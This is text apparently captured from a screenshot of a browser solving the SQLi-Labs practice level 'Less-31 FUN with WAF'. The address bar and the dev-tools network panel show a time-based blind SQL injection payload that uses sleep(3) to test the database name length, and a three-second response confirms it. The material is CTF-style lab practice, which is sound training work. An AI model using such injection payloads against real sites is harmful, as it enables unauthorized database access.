 Less-31 FUN with WAF
不安全 121.196.164.91:8080/Less-31/?id=1")%20and%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)%20and%20if(length(database())=8,sleep(3),1)%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%22)%20and%20if(length(database())=8,sleep(3),1)%23 200 document Other 785 B 3.01 s
Less-31.jpg 200 jpeg ?id=1") and if(length(database())=... (memory cache) 0 ms
Less-31-1.jpg 200 jpeg ?id=1") and if(length(database())=... (memory cache) 0 ms